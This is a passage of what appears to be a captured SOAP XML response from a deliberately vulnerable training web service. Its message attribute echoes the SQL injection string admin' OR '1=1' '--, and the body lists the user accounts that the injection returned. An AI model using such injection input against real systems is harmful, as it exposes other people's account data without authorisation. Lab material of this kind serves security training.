 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getUserResponse xmlns:ns1="urn:ws-user-account">
<return xsi:type="xsd:xml">
<accounts message="Results for admin' OR '1=1' '--">
<account>
<username>admin</username>
<signature>g0t r00t?</signature>
</account>
<account>
<username>adrian</username>
<signature>Zombie Films Rock!</signature>
</account>
<account>
<username>john</username>
<signature>I like the smell of confunk</signature>
</account>
<account>
<username>jeremy</username>
<signature>d1373 1337 speak</signature>
</account>
<account>
<username>bryce</username>
<signature>I Love SANS</signature>
</account>
<account>
<username>samurai</username>
<signature>Carving fools</signature>
</account>